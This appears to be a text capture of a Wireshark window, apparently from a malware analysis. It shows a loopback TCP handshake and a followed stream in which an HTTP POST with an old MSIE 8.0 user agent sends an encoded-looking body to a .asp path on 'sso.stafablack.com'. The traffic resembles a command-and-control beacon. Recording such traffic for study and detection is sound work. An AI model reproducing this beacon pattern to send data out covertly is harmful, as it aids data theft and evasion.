 packets_20250816_150815.pcap - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: tcp.stream eq 2 Expression... Clear Apply
No. . Time Source Destination Protocol Info
5 64.093965 127.0.0.2 127.0.0.1 TCP rsisysaccess > http [SYN] Seq=0 Win=1024 Len=0
6 64.093965 127.0.0.1 127.0.0.2 TCP http > rsisysaccess [SYN, ACK] Seq=0 Ack=1 Win=1024 Len=0
7 64.093965 127.0.0.2 127.0.0.1 TCP rsisysaccess > http [ACK] Seq=1 Ack=1 Win=1024 Len=0
8 64.203166 127.0.0.2 127.0.0.1 HTTP POST /0000/a32665751.asp HTTP/1.1
Follow TCP Stream
Stream Content
POST /0000/a32665751.asp HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0)
Host: sso.stafablack.com
Content-Length: 80
Cache-Control: no-cache
\0;1*40?&;:9/31=Y4681&VHAWMH(KmfYhhw/2+7)9)YP0.wavrQm{yinl/wvi){}kf``oefm)kfg:92